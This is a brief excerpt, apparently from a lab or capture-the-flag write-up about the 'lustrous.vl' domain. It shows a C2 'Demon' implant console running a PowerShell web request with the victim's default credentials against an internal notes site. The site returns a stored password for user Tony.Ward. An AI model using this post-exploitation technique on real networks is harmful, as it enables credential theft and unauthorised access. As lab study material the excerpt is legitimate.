 16/01/2025 21:05:53 [0x13h] Demon » powershell Invoke-WebRequest -Uri http://lusdc.lustrous.vl/Internal -UseDefaultCredentials -UseBasicParsing | Select-Object -Expand Content
[*] [4B1C3AFE] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [416 bytes]
[+] Received Output [3873 bytes]:
Secure Notes
• Notes
Notes
Welcome, LUSTROUS\Tony.Ward!
id
Name
note
author
actions
4 Password Reminder U_cPVQqEI50i1X lustrous_tony.ward Delete
5 Task Create Domain Backups lustrous_tony.ward Delete